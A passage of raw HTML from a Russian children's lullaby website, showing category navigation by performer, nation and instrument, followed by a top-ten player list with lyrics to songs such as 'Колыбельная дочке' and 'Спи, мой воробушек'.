												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27836</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8956</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7063</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - 